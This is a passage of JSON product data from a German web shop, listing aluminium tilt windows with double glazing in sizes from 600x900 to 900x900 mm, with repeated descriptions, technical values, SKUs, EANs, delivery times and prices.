Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032255","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639973                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100635":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032256","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639980                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100636":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032257","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639997                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100637":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032258","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640009                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100638":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032259","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640016                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100639":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032260","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640023                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100640":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032261","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640030                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"332,34\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100641":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong> 